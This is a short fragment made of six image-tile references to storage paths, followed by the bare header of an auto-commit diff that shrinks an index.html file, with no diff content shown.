





==== commit 39aad3ee: "auto-commit2025-07-13 20:14:54" ====
--- a/index.html
+++ b/index.html
@@ -1,1770 +1,6 @@
